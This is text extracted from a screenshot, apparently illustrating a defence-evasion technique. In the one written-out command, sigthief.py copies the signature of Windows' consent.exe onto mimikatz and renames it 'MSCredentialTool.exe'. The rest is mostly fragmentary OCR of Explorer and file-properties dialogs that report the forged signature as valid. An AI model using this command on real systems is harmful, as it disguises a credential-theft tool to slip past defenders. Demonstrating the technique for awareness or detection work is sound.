 mimikatz 2.1.1 x86 (oe.eo)
C:\Tools>sigthief.py -i C:\Windows\System32\consent.exe -t mimikatz.exe -o MSCre
dentialTool.exe
Output file: MSCredentialTool.exe
Signature appended.
FIN.
C:\Tools
.#####
.## ^ #
## / \
## \ /
'## v #
'#####
mimikatz
Computer
Local Disk (C:)
Tools
Search Tools
Organize
Open
Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
MSCredentialTool Properties
Security
Details
General
Compatibility
Signature list
Name of signer: E-mail address: Time
Microsoft Windows Not available Satu
Digital Signature Details
General
Advanced
Digital Signature Information
This digital signature is OK.
Signer information
Name: Microsoft Windows
E-mail: Not available
Signing time: Saturday, November 20, 2010 6:29:24 AM
View Certificate
Countersignatures